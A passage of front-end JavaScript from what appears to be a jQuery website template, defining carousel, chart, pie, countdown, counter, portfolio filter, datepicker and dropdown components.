                    verticalSwiping: setVertical ? true : false,
                    rtl: setRtl ? true : false,
                    centerPadding: setCenterPadding ? setCenterPadding : 0,
                    focusOnSelect: setFocusOnSelect ? true : false,
                    lazyLoad: setLazyLoad ? setLazyLoad : false,
                    asNavFor: target ? target : false,
                    prevArrow: arrowsClasses ? $prevMarkup : false,
                    nextArrow: arrowsClasses ? $nextMarkup : false,
                    dots: pagiClasses ? true : false,
                    dotsClass: 'js-pagination ' + pagiClasses,
                    adaptiveHeight: !!isAdaptiveHeight,
                    customPaging: function (slider, i) {
                        var title = $(slider.$slides[i]).data('title');
                        if (title && $pagiIcons) {
                            return '<span>' + title + '</span>' + $pagiIcons;
                        } else if ($pagiIcons) {
                            return '<span></span>' + $pagiIcons;
                        } else if (title && setDataTitlePosition) {
                            return '<span>' + title + '</span>';
                        } else if (title && !setDataTitlePosition) {
                            return '<span></span>' + '<strong class="u-dot-title">' + title + '</strong>';
                        } else {
                            return '<span></span>';
                        }
                    },
                    responsive: setResponsive
                });
                $this.on('beforeChange', function (event, slider, currentSlide, nextSlide) {
                    var nxtSlide = $(slider.$slides)[nextSlide],
                        slide = $(slider.$slides)[currentSlide],
                        $pagination = $this.find('.js-pagination'),
                        animatedElements = $(nxtSlide).find('[data-scs-animation-in]'),
                        otherElements = $(slide).find('[data-scs-animation-in]');
                    $(otherElements).each(function () {
                        var animationIn = $(this).data('scs-animation-in');
                        $(this).removeClass('animated ' + animationIn);
                    });
                    $(animatedElements).each(function () {
                        $(this).css('opacity', 0);
                    });
                    if (!$pagination.length) return;
                    if (currentSlide > nextSlide) {
                        $($pagination[0].children).removeClass('slick-active-right');
                        $($pagination[0].children[nextSlide]).addClass('slick-active-right');
                    } else {
                        $($pagination[0].children).removeClass('slick-active-right');
                    }
                    $($pagination[0].children).removeClass('slick-current');

                    setTimeout(function () {
                        $($pagination[0].children[nextSlide]).addClass('slick-current');
                    }, '.25');
                });
                if (numberedPaging) {
                    $this.on('beforeChange', function (event, slick, currentSlide, nextSlide) {
                        var i = (nextSlide ? nextSlide : 0) + 1;
                        $(numberedPaging).text(i + '/' + slick.slideCount);
                    });
                }
                $this.on('afterChange', function (event, slick, currentSlide, nextSlide) {
                    var slide = $(slick.$slides)[currentSlide],
                        animatedElements = $(slide).find('[data-scs-animation-in]');
                    $(animatedElements).each(function () {
                        var animationIn = $(this).data('scs-animation-in'),
                            animationDelay = $(this).data('scs-animation-delay'),
                            animationDuration = $(this).data('scs-animation-duration');
                        console.log(animationDuration);
                        $(this).css({
                            'animation-delay': animationDelay + 'ms',
                            'animation-duration': animationDuration + 'ms'
                        });
                        $(this).addClass('animated ' + animationIn).css('opacity', 1);
                    });
                });
                if (setInEffect && setOutEffect) {
                    $this.on('afterChange', function (event, slick, currentSlide, nextSlide) {
                        $(slick.$slides).removeClass('animated set-position ' + setInEffect + ' ' + setOutEffect);
                    });
                    $this.on('beforeChange', function (event, slick, currentSlide) {
                        $(slick.$slides[currentSlide]).addClass('animated ' + setOutEffect);
                    });
                    $this.on('setPosition', function (event, slick) {
                        $(slick.$slides[slick.currentSlide]).addClass('animated set-position ' + setInEffect);
                    });
                }
                // Actions
                collection = collection.add($this);
            });
        },
        // Implementation of video support
        videoSupport: function (carousel) {
            if (!carousel.length) return;

            carousel.on('beforeChange', function (event, slick, currentSlide, nextSlide) {
                var slideType = $(slick.$slides[currentSlide]).data('slide-type'),
                    player = $(slick.$slides[currentSlide]).find('iframe').get(0),
                    command;

                if (slideType === 'vimeo') {
                    command = {
                        'method': 'pause',
                        'value': 'true'
                    };
                } else if (slideType === 'youtube') {
                    command = {
                        'event': 'command',
                        'func': 'pauseVideo'
                    };
                } else {
                    return false;
                }
                if (player !== undefined) {
                    player.contentWindow.postMessage(JSON.stringify(command), '*');
                }
            });
        },
        // Implementation of text animation
        initTextAnimation: function (carousel, textAnimationSelector) {
            if (!window.TextFx || !window.anime || !carousel.length) return;
            var $text = carousel.find(textAnimationSelector);
            if (!$text.length) return;
            $text.each(function (i, el) {
                var $this = $(el);
                if (!$this.data('TextFx')) {
                    $this.data('TextFx', new TextFx($this.get(0)));
                }
            });
            carousel.on('beforeChange', function (event, slick, currentSlide, nextSlide) {
                var targets = slick.$slider
                    .find('.slick-track')
                    .children();
                var currentTarget = targets.eq(currentSlide),
                    nextTarget = targets.eq(nextSlide);
                currentTarget = currentTarget.find(textAnimationSelector);
                nextTarget = nextTarget.find(textAnimationSelector);
                if (currentTarget.length) {
                    currentTarget.data('TextFx').hide(currentTarget.data('effect') ? currentTarget.data('effect') : 'fx1');
                }
                if (nextTarget.length) {
                    nextTarget.data('TextFx').show(nextTarget.data('effect') ? nextTarget.data('effect') : 'fx1');
                }
            });
        }
    };
    // 08. Charts Component
    $.GSCore.components.GSChart = {
        // Spark Line Charts
        sparkline: {
            // Base plugin's configuration
            _baseConfig: {
                fillColor: '#111111',
                lineColor: '#111111',
                barColor: '#111111'
            },
            // Collection of all initialized items of the page
            _pageCollection: $(),
            // Initializes new collection of items
            init: function (collection) {
                var self = this;
                if (!collection || !collection.length) return $();
                return collection.each(function (i, el) {
                    var $this = $(el),
                        config = $.extend(true, {}, self._baseConfig, $this.data());
                    $this.sparkline($this.data('data'), config);
                    self._pageCollection = self._pageCollection.add($this);
                });
            },
            get: function (index) {
                if (index) {
                    return this._pageCollection.eq(index);
                }
                return this._pageCollection;
            }
        },
        peity: {
            _baseConfig: {
                fill: ''
            },
            _pageCollection: $(),
            init: function (collection, config) {
                var self = this;
                if (!collection || !collection.length) return $();
                config = config && $.isPlainObject(config) ? $.extend(true, {}, this._baseConfig, config) : this._baseConfig;
                return collection.each(function (i, el) {
                    var $this = $(el),
                        currentConfig = $.extend(true, {}, config, $this.data());
                    $this.peity($this.data('peity-type'), currentConfig);
                    self._pageCollection = self._pageCollection.add($this);
                });
            },
            get: function (index) {
                if (index) {
                    return this._pageCollection.eq(index);
                }
                return this._pageCollection;
            }
        }
    };
    // 09. Chart Pies Component
    $.GSCore.components.GSChartPie = {
        // Base Configuration
        _baseConfig: {
            bounds: -100,
            debounce: 10,
            rtl: false,
            wrpClass: 'circles-wrp',
            textClass: 'circles-text',
            valueStrokeClass: 'circles-valueStroke',
            maxValueStrokeClass: 'circles-maxValueStroke',
            styleWrapper: true,
            styleText: true
        },
        // Page Collection
        pageCollection: $(),
        appearCollectionIds: [],
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) return;
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initCircles();
            return this.pageCollection;
        },
        initCircles: function () {
            var lastItem = this.pageCollection.last(),
                lastId = 0,
                self = this;
            if (lastItem.length) {
                lastId = +lastItem.attr('id').substring(lastItem.attr('id').lastIndexOf('-') + 1);
            }
            this.collection.each(function (i, el) {
                var $this = $(el),
                    id = 'hs-pie-' + (lastId + (i + 1)),
                    value = 0;
                $this.attr('id', id);
                if (!$this.data('circles-scroll-animate')) {
                    value = $this.data('circles-value') || 0;
                } else {
                    $this.data('reminded-value', $this.data('circles-value') || 0);
                    self.appearCollectionIds.push('#' + id);
                }
                var circle = Circles.create({
                    id: id,
                    radius: $this.data('circles-radius') || 80,
                    value: value,
                    maxValue: $this.data('circles-max-value') || 100,
                    width: $this.data('circles-stroke-width') || 10,
                    text: function (value) {
                        if ($this.data('circles-type') === 'iconic') {
                            return $this.data('circles-icon');
                        } else {
                            return value + ($this.data('circles-additional-text') || '');
                        }
                    },
                    colors: [$this.data('circles-bg-color') || '#111111', $this.data('circles-fg-color') || '#eeeeee'],
                    duration: $this.data('circles-duration') || 1000,
                    wrpClass: self.config['wrpClass'],
                    textClass: self.config['textClass'],
                    valueStrokeClass: self.config['valueStrokeClass'],
                    maxValueStrokeClass: self.config['maxValueStrokeClass'],
                    styleWrapper: self.config['styleWrapper'],
                    styleText: self.config['styleText']
                });
                $this.data('circle', circle);
                $this.find('.' + self.config['textClass']).css({
                    'font-size': $this.data('circles-font-size'),
                    'font-weight': $this.data('circles-font-weight'),
                    'color': $this.data('circles-color')
                });
                if (self.config['rtl']) {
                    $this.find('svg').css('transform', 'matrix(-1, 0, 0, 1, 0, 0)');
                }
                self.pageCollection = self.pageCollection.add($this);
            });
            if (self.appearCollectionIds.length) self._initAppear();
        },
        _initAppear: function () {
            var self = this;
            appear({
                bounds: self.config['bounds'],
                debounce: self.config['debounce'],
                elements: function () {
                    return document.querySelectorAll(self.appearCollectionIds.join(','));
                },
                appear: function (element) {
                    element = $(element);
                    element.data('circle').update(element.data('reminded-value'));
                }
            });
        },
        get: function (index) {
            if (index && $.isNumeric(index)) return this.pageCollection.eq(index);
            return this.pageCollection;
        },
        getById: function (id) {
            if (id && this.pageCollection.filter('#' + id).length) return this.pageCollection.filter('#' + id);
            return null;
        },
        getCircleAPI: function (index) {
            if (index && $.isNumeric(index) && this.pageCollection.eq(index).length) return this.pageCollection.eq(index).data('circle');
            return null;
        },
        getCircleAPIById: function (id) {
            if (id && this.pageCollection.filter('#' + id).length) return this.pageCollection.filter('#' + id).data('circle');
            return null;
        }
    };
    // 10. Count Quantity Component
    $.GSCore.components.GSCountQty = {
        // Base Configuration
        _baseConfig: {},
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) return;
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initCountQty();
            return this.pageCollection;
        },
        initCountQty: function () {
            // Variables
            var $self = this,
                collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $this = $(el),
                    $plus = $this.find('.js-plus'),
                    $minus = $this.find('.js-minus'),
                    $result = $this.find('.js-result'),
                    resultVal = parseInt($result.val(), 0);
                $plus.on('click', function (e) {
                    e.preventDefault();
                    resultVal += 1;
                    $result.val(resultVal);
                });
                $minus.on('click', function (e) {
                    e.preventDefault();
                    if (resultVal >= 1) {
                        resultVal -= 1;
                        $result.val(resultVal);
                    } else {
                        return false;
                    }
                });
                // Actions
                collection = collection.add($this);
            });
        }
    };
    // 11. Countdown Component
    $.GSCore.components.GSCountdown = {
        // Base Configuration
        _baseConfig: {
            yearsElSelector: '.years',
            monthElSelector: '.month',
            daysElSelector: '.days',
            hoursElSelector: '.hours',
            minutesElSelector: '.minutes',
            secondsElSelector: '.seconds',
            // circles
            circles: false,
            wrpClass: 'wrpClass',
            textClass: 'textClass',
            valueStrokeClass: 'valueStrokeClass',
            maxValueStrokeClass: 'maxValueStrokeClass',
            styleWrapper: 'styleWrapper',
            styleText: 'styleText'
        },
        // Page Collection
        pageCollection: $(),
        _circlesIds: [0],
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) return;
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initCountdowns();
            return this.pageCollection;
        },
        // Initialization of each Countdown of the page
        initCountdowns: function () {
            var self = this;
            this.collection.each(function (i, el) {
                var $this = $(el),
                    options = {
                        endDate: $this.data('end-date') ? new Date($this.data('end-date')) : new Date(),
                        startDate: $this.data('start-date') ? new Date($this.data('start-date')) : new Date(),
                        yearsEl: $this.find(self.config['yearsElSelector']),
                        yearsFormat: $this.data('years-format'),
                        monthEl: $this.find(self.config['monthElSelector']),
                        monthFormat: $this.data('month-format'),
                        daysEl: $this.find(self.config['daysElSelector']),
                        daysFormat: $this.data('days-format'),
                        hoursEl: $this.find(self.config['hoursElSelector']),
                        hoursFormat: $this.data('hours-format'),
                        minutesEl: $this.find(self.config['minutesElSelector']),
                        minutesFormat: $this.data('minutes-format'),
                        secondsEl: $this.find(self.config['secondsElSelector']),
                        secondsFormat: $this.data('seconds-format')
                    };
                if (self.config['circles'] && $this.data('start-date')) self._initPiesImplementation($this, options);
                else self._initBaseImplementation($this, options);
                self.pageCollection = self.pageCollection.add($this);
            });
        },
        _initBaseImplementation: function (container, options) {
            container.countdown(options.endDate, function (e) {
                if (options.yearsEl.length) {
                    options.yearsEl.text(e.strftime(options.yearsFormat));
                }
                if (options.monthEl.length) {
                    options.monthEl.text(e.strftime(options.monthFormat));
                }
                if (options.daysEl.length) {
                    options.daysEl.text(e.strftime(options.daysFormat));
                }
                if (options.hoursEl.length) {
                    options.hoursEl.text(e.strftime(options.hoursFormat));
                }
                if (options.minutesEl.length) {
                    options.minutesEl.text(e.strftime(options.minutesFormat));
                }
                if (options.secondsEl.length) {
                    options.secondsEl.text(e.strftime(options.secondsFormat));
                }
            });
        },
        _initPiesImplementation: function (container, options) {
            var self = this,
                id,
                oneDay = 24 * 60 * 60 * 1000;
            // Prepare elements
            if (options.yearsEl.length) {
                self._preparePieItem(options.yearsEl, {
                    maxValue: (options.endDate.getFullYear() - options.startDate.getFullYear()),
                    radius: container.data('circles-radius'),
                    width: container.data('circles-stroke-width'),
                    'fg-color': container.data('circles-fg-color'),
                    'bg-color': container.data('circles-bg-color'),
                    'additional-text': container.data('circles-additional-text'),
                    'font-size': container.data('circles-font-size')
                });
            }
            if (options.monthEl.length) {
                self._preparePieItem(options.monthEl, {
                    maxValue: Math.round(Math.abs((options.endDate.getTime() - options.startDate.getTime()) / (oneDay))) / 12,
                    radius: container.data('circles-radius'),
                    width: container.data('circles-stroke-width'),
                    'fg-color': container.data('circles-fg-color'),
                    'bg-color': container.data('circles-bg-color'),
                    'additional-text': container.data('circles-additional-text'),
                    'font-size': container.data('circles-font-size')
                });
            }
            if (options.daysEl.length) {
                self._preparePieItem(options.daysEl, {
                    maxValue: self._getDaysMaxValByFormat(options.daysFormat, options.startDate, options.endDate),
                    radius: container.data('circles-radius'),
                    width: container.data('circles-stroke-width'),
                    'fg-color': container.data('circles-fg-color'),
                    'bg-color': container.data('circles-bg-color'),
                    'additional-text': container.data('circles-additional-text'),
                    'font-size': container.data('circles-font-size')
                });
            }
            if (options.hoursEl.length) {
                self._preparePieItem(options.hoursEl, {
                    maxValue: 60,
                    radius: container.data('circles-radius'),
                    width: container.data('circles-stroke-width'),
                    'fg-color': container.data('circles-fg-color'),
                    'bg-color': container.data('circles-bg-color'),
                    'additional-text': container.data('circles-additional-text'),
                    'font-size': container.data('circles-font-size')
                });
            }
            if (options.minutesEl.length) {
                self._preparePieItem(options.minutesEl, {
                    maxValue: 60,
                    radius: container.data('circles-radius'),
                    width: container.data('circles-stroke-width'),
                    'fg-color': container.data('circles-fg-color'),
                    'bg-color': container.data('circles-bg-color'),
                    'additional-text': container.data('circles-additional-text'),
                    'font-size': container.data('circles-font-size')
                });
            }
            if (options.secondsEl.length) {
                self._preparePieItem(options.secondsEl, {
                    maxValue: 60,
                    radius: container.data('circles-radius'),
                    width: container.data('circles-stroke-width'),
                    'fg-color': container.data('circles-fg-color'),
                    'bg-color': container.data('circles-bg-color'),
                    'additional-text': container.data('circles-additional-text'),
                    'font-size': container.data('circles-font-size')
                });
            }
            // Init countdown
            container.countdown(options.endDate, function (e) {
                // Years
                if (options.yearsEl.length) {
                    options.yearsEl.data('circle').update(e.strftime(options.yearsFormat));
                }
                // Months
                if (options.monthEl.length) {
                    options.monthEl.data('circle').update(e.strftime(options.monthFormat));
                }
                // Days
                if (options.daysEl.length) {
                    options.daysEl.data('circle').update(e.strftime(options.daysFormat));
                }
                // Hours
                if (options.hoursEl.length) {
                    options.hoursEl.data('circle').update(e.strftime(options.hoursFormat));
                }
                // Minutes
                if (options.minutesEl.length) {
                    options.minutesEl.data('circle').update(e.strftime(options.minutesFormat));
                }
                // Seconds
                if (options.secondsEl.length) {
                    options.secondsEl.data('circle').update(e.strftime(options.secondsFormat));
                }
            });
        },
        _preparePieItem: function (el, options) {
            var self = this, id = self._circlesIds[self._circlesIds.length - 1] + 1;
            self._circlesIds.push(id);
            el.attr('id', 'hs-countdown-element-' + id);
            el.data('circle', Circles.create({
                id: 'hs-countdown-element-' + id,
                radius: options['radius'] || 80,
                value: 0,
                maxValue: options['maxValue'] || 100,
                width: options['width'] || 10,
                text: function (value) {
                    return value + (options['additional-text'] || '');
                },
                colors: [options['bg-color'] || '#eeeeee', options['fg-color'] || '#111111'],
                duration: 0,
                wrpClass: self.config['wrpClass'],
                textClass: self.config['textClass'],
                valueStrokeClass: self.config['valueStrokeClass'],
                maxValueStrokeClass: self.config['maxValueStrokeClass'],
                styleWrapper: self.config['styleWrapper'],
                styleText: self.config['styleText']
            }));
            if (options['font-size']) {
                el.find('.' + self.config['textClass']).css('font-size', options['font-size'] + 'px');
            }
        },
        _getDaysMaxValByFormat: function (format, startDate, endDate) {
            var oneDay = 24 * 60 * 60 * 1000;
            switch (format) {
                case '%D':
                    return Math.round(Math.abs((endDate.getTime() - startDate.getTime()) / (oneDay)));
                default:
                    return 31;
            }
        }
    };
    // 12. Counter Component
    $.GSCore.components.GSCounter = {
        // Base Configuration
        _baseConfig: {
            bounds: -100,
            debounce: 10,
            time: 6000,
            fps: 60,
            commaSeparated: false
        },
        // Page Collection
        _pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = $(selector) && $(selector).length ? $(selector) : $();
            if (!this.collection.length) return;
            this.config = config && $.isPlainObject(config) ? $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initCounters();
        },
        // Initialization of each Counter of the page
        initCounters: function () {
            var self = this;
            appear({
                bounds: self.config['bounds'],
                debounce: self.config['debounce'],
                init: function () {
                    self.collection.each(function (i, el) {
                        var $item = $(el), value = parseInt($item.text(), 10);
                        $item.text('0').data('value', value);
                        self._pageCollection = self._pageCollection.add($item);
                    });
                },
                elements: function () {
                    return document.querySelectorAll(self.config['itemSelector']);
                },
                appear: function (el) {
                    var $item = $(el),
                        counter = 1,
                        endValue = $item.data('value'),
                        iterationValue = parseInt(endValue / ((self.config['time'] / self.config['fps'])), 10),
                        isCommaSeparated = $item.data('comma-separated'),
                        isReduced = $item.data('reduce-thousands-to');
                    if (iterationValue === 0) iterationValue = 1;
                    $item.data('intervalId', setInterval(function () {
                        if (isCommaSeparated) {
                            $item.text(self.getCommaSeparatedValue(counter += iterationValue));
                        } else if (isReduced) {
                            $item.text(self.getCommaReducedValue(counter += iterationValue, isReduced));
                        } else {
                            $item.text(counter += iterationValue);
                        }
                        if (counter > endValue) {
                            clearInterval($item.data('intervalId'));
                            if (isCommaSeparated) {
                                $item.text(self.getCommaSeparatedValue(endValue));
                            } else if (isReduced) {
                                $item.text(self.getCommaReducedValue(endValue, isReduced));
                            } else {
                                $item.text(endValue);
                            }
                        }
                    }, self.config['time'] / self.config['fps']));
                }
            });
        },
        getCommaReducedValue: function (value, additionalText) {
            return parseInt(value / 1000, 10) + additionalText;
        },
        // Returns comma separated value
        getCommaSeparatedValue: function (value) {
            var value = String(value);
            switch (value.length) {
                case 4:
                    return value.substr(0, 1) + ',' + value.substr(1);
                case 5:
                    return value.substr(0, 2) + ',' + value.substr(2);
                case 6:
                    return value.substr(0, 3) + ',' + value.substr(3);
                case 7:
                    value = value.substr(0, 1) + ',' + value.substr(1);
                    return value.substr(0, 5) + ',' + value.substr(5);
                case 8:
                    value = value.substr(0, 2) + ',' + value.substr(2);
                    return value.substr(0, 6) + ',' + value.substr(6);
                case 9:
                    value = value.substr(0, 3) + ',' + value.substr(3);
                    return value.substr(0, 7) + ',' + value.substr(7);
                case 10:
                    value = value.substr(0, 1) + ',' + value.substr(1);
                    value = value.substr(0, 5) + ',' + value.substr(5);
                    return value.substr(0, 9) + ',' + value.substr(9);
                default:
                    return value;
            }
        }
    };
    // 13. Filter Component
    $.GSCore.components.GSCubeportfolio = {
        // Base Configuration
        _baseConfig: {},
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) return;
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initCubeportfolio();
            return this.pageCollection;
        },
        initCubeportfolio: function () {
            // Variables
            var $self = this,
                config = $self.config,
                collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $this = $(el),
                    setControls = $this.data('controls'),
                    setLayout = $this.data('layout'),
                    setXGap = $this.data('x-gap'),
                    setYGap = $this.data('y-gap'),
                    setLoadMoreAction = $this.data('action'),
                    setLoadMoreItems = $this.data('items'),
                    setAnimation = $this.data('animation'),
                    setCaptionAnimation = $this.data('caption-animation'),
                    setDefaultMediaQueries = [{
                        width: 1500,
                        cols: 3
                    }, {
                        width: 1100,
                        cols: 3
                    }, {
                        width: 800,
                        cols: 3
                    }, {
                        width: 480,
                        cols: 2,
                        options: {
                            caption: '',
                            gapHorizontal: 10,
                            gapVertical: 10
                        }
                    }],
                    setMeidaQueries = JSON.parse(el.getAttribute('data-media-queries'));
                $this.cubeportfolio({
                    filters: setControls,
                    layoutMode: setLayout,
                    defaultFilter: '*',
                    sortToPreventGaps: true,
                    gapHorizontal: setXGap,
                    gapVertical: setYGap,
                    animationType: setAnimation,
                    gridAdjustment: 'responsive',
                    mediaQueries: setMeidaQueries ? setMeidaQueries : setDefaultMediaQueries,
                    caption: setCaptionAnimation ? setCaptionAnimation : 'overlayBottomAlong',
                    displayType: 'sequentially',
                    displayTypeSpeed: 100,
                    // Lightbox
                    lightboxDelegate: '.cbp-lightbox',
                    lightboxGallery: true,
                    lightboxTitleSrc: 'data-title',
                    lightboxCounter: '<div class="cbp-popup-lightbox-counter">{{current}} of {{total}}</div>',
                    // Single Page Inline
                    singlePageInlineDelegate: '.cbp-singlePageInline',
                    singlePageInlinePosition: 'below',
                    singlePageInlineInFocus: true,
                    plugins: {
                        loadMore: {
                            element: '#js-cbp-loadMore',
                            action: setLoadMoreAction,
                            loadItems: setLoadMoreItems
                        }
                    },
                    singlePageInlineCallback: function (url, element) {
                        var t = this;
                        $.ajax({
                            url: url,
                            type: 'GET',
                            dataType: 'html',
                            timeout: 30000
                        })
                            .done(function (result) {
                                t.updateSinglePageInline(result);
                            })
                            .fail(function () {
                                t.updateSinglePageInline('AJAX Error! Please refresh the page!');
                            });
                    },

                    // Single Page Popup
                    singlePageDelegate: '.cbp-singlePage',
                    singlePageDeeplinking: true,
                    singlePageStickyNavigation: true,
                    singlePageCounter: '<div class="cbp-popup-singlePage-counter">{{current}} of {{total}}</div>',
                    singlePageCallback: function (url, element) {
                        var t = this;
                        $.ajax({
                            url: url,
                            type: 'GET',
                            dataType: 'html',
                            timeout: 10000
                        })
                            .done(function (result) {
                                t.updateSinglePage(result);
                            })
                            .fail(function () {
                                t.updateSinglePage('AJAX Error! Please refresh the page!');
                            });
                    }
                });
                // Actions
                collection = collection.add($this);
            });
        }
    };
    // 14. Datepicker Component
    $.GSCore.components.GSDatepicker = {
        // Base Configuration
        _baseConfig: {
            dateFormat: 'dd.mm.yy',
            dayNamesMin: [
                'Sun',
                'Mon',
                'Tue',
                'Wed',
                'Thu',
                'Fri',
                'Sat'
            ],
            prevText: '<i class="fa fa-angle-left"></i>',
            nextText: '<i class="fa fa-angle-right"></i>'
        },
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) return;
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initDatepicker();
            return this.pageCollection;
        },
        initDatepicker: function () {
            // Variables
            var $self = this,
                config = $self.config,
                collection = $self.pageCollection;

            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $this = $(el),
                    to = $this.data('to'),
                    type = $this.data('type'),
                    minDate,
                    maxDate;
                if (type === 'one-field-range') {
                    var datePicker = $this.datepicker({
                        dateFormat: config['dateFormat'],
                        defaultDate: '+1w',
                        dayNamesMin: config['dayNamesMin'],
                        numberOfMonths: 1,
                        showOtherMonths: true,
                        prevText: config['prevText'],
                        nextText: config['nextText'],
                        beforeShow: $self.datepickerCustomClass,
                        onSelect: function (dateText, inst) {
                            console.log(inst);
                        }
                    }).on('change', function () {
                        var activeDate = datePicker.datepicker('getDate');

                        if (minDate == null) {
                            minDate = activeDate;
                        } else if (activeDate < minDate) {
                            minDate = activeDate;
                        }
                        if (maxDate == null && activeDate > minDate) {
                            maxDate = activeDate;
                        } else if (activeDate > maxDate) {
                            maxDate = activeDate;
                        }
                    });
                } else if (type === 'range') {
                    var dateFrom = $this.datepicker({
                        dateFormat: config['dateFormat'],
                        defaultDate: '+1w',
                        dayNamesMin: config['dayNamesMin'],
                        numberOfMonths: 1,
                        showOtherMonths: true,
                        prevText: config['prevText'],
                        nextText: config['nextText'],
                        beforeShow: $self.datepickerCustomClass
                    }).on('change', function () {
                        dateTo.datepicker('option', 'minDate', $self.getDate(this));
                    });
                    var dateTo = $('#' + to).datepicker({
                        dateFormat: config['dateFormat'],
                        defaultDate: '+1w',
                        dayNamesMin: config['dayNamesMin'],
                        numberOfMonths: 1,
                        showOtherMonths: true,
                        prevText: config['prevText'],
                        nextText: config['nextText'],
                        beforeShow: $self.datepickerCustomClass
                    }).on('change', function () {
                        dateFrom.datepicker('option', 'maxDate', $self.getDate(this));
                    });
                } else {
                    $this.datepicker({
                        dateFormat: config['dateFormat'],
                        dayNamesMin: config['dayNamesMin'],
                        showOtherMonths: true,
                        prevText: config['prevText'],
                        nextText: config['nextText'],
                        beforeShow: $self.datepickerCustomClass
                    });
                }
                // Actions
                collection = collection.add($this);
            });
        },
        datepickerCustomClass: function (el, attr) {
            var arrayOfClasses, customClass, i;
            arrayOfClasses = attr.input[0].className.split(' ');

            for (i = 0; arrayOfClasses.length > i; i++) {
                if (arrayOfClasses[i].substring(0, 6) === 'u-date') {
                    customClass = arrayOfClasses[i];
                }
            }
            $('#ui-datepicker-div').addClass(customClass);
        },
        getDate: function (element) {
            var $self = this,
                date,
                config = $self.config;
            try {
                date = $.datepicker.parseDate(config['dateFormat'], element.value);
            } catch (error) {
                date = null;
            }
            return date;
        }
    };
    // 15. Dropdown Content Component
    $.GSCore.components.GSDropdown = {
        // Base Configuration
        _baseConfig: {
            dropdownEvent: 'click',
            dropdownType: 'simple',
            dropdownDuration: 300,
            dropdownEasing: 'linear',
            dropdownAnimationIn: 'fadeIn',
            dropdownAnimationOut: 'fadeOut',
            dropdownHideOnScroll: true,
            dropdownHideOnBlur: false,
            dropdownDelay: 350,
            dropdownOpenedElement: 'init',
            afterOpen: function (invoker) {
            },
            beforeClose: function (invoker) {
            },
            afterClose: function (invoker) {
            }
        },
        // Page Collection
        _pageCollection: $(),
        // Init Function
        init: function (collection, config) {
            var self;
            if (!collection || !collection.length) return;
            self = this;
            var fieldsQty;
            collection.each(function (i, el) {
                var $this = $(el), itemConfig;
                if ($this.data('GSDropdown')) return;
                itemConfig = config && $.isPlainObject(config) ?
                    $.extend(true, {}, self._baseConfig, config, $this.data()) :
                    $.extend(true, {}, self._baseConfig, $this.data());
                switch (itemConfig.dropdownType) {
                    case 'css-animation' :
                        $this.data('GSDropdown', new DropdownCSSAnimation($this, itemConfig));
                        break;
                    case 'jquery-slide' :
                        $this.data('GSDropdown', new DropdownJSlide($this, itemConfig));
                        break;
                    default :
                        $this.data('GSDropdown', new DropdownSimple($this, itemConfig));
                }
                self._pageCollection = self._pageCollection.add($this);
                self._bindEvents($this, itemConfig.dropdownEvent, itemConfig.dropdownDelay);
                var UnFold = $(el).data('GSDropdown');
                fieldsQty = $(UnFold.target).find('input, textarea').length;
                if ($(UnFold.target).find('[data-dropdown-target]').length) {
                    $this.addClass('target-of-invoker-has-dropdowns');
                }
            });
            $(document).on('click touchstart', 'body', function (e) {
                if (e.target.id === self._baseConfig.dropdownOpenedElement) return;
                if ($(e.target).closest('#' + self._baseConfig.dropdownOpenedElement).length) return;
                self._pageCollection.each(function (i, el) {
                    var windW = window.innerWidth, optIsMobileOnly = Boolean($(el).data('is-mobile-only'));
                    if (!optIsMobileOnly) {
                        $(el).data('GSDropdown').hide();
                    } else if (optIsMobileOnly && windW < 769) {
                        $(el).data('GSDropdown').hide();
                    }
                    $(el).data('GSDropdown').config.beforeClose.call(self.target, self.element);
                });
            });
            $(window).on('scroll.GSDropdown', function () {
                self._pageCollection.each(function (i, el) {
                    var UnFold = $(el).data('GSDropdown');
                    if (UnFold.getOption('dropdownHideOnScroll') && fieldsQty === 0) {
                        UnFold.hide();
                    } else if (UnFold.getOption('dropdownHideOnScroll') && !(/iPhone|iPad|iPod/i.test(navigator.userAgent))) {
                        UnFold.hide();
                    }
                });
            });
            $(window).on('resize.GSDropdown', function () {
                if (self._resizeTimeOutId) clearTimeout(self._resizeTimeOutId);
                self._resizeTimeOutId = setTimeout(function () {
                    self._pageCollection.each(function (i, el) {
                        var UnFold = $(el).data('GSDropdown');
                        UnFold.smartPosition(UnFold.target);
                    });
                }, 50);
            });
            $(document).on('keydown.GSDropdown', function (e) {
                if ($('body').hasClass('u-dropdown-opened')) {
                    if (e.keyCode && e.keyCode === 38 || e.keyCode && e.keyCode === 40) {
                        e.preventDefault();
                    }
                }
            });
            return collection;
        },
        // Binds necessary events
        _bindEvents: function ($invoker, eventType, delay) {
            var self = this, $dropdown = $($invoker.data('dropdown-target'));
            if (eventType === 'hover' && !_isTouch()) {
                $invoker.on('mouseenter.GSDropdown', function () {
                    var $invoker = $(this), GSDropdown = $invoker.data('GSDropdown');
                    if (!GSDropdown) return;
                    if (GSDropdown.dropdownTimeOut) clearTimeout(GSDropdown.dropdownTimeOut);
                    GSDropdown.show();
